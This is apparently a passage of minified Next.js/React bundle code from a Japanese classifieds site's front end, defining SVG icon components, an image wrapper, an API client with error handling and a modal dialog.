b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function 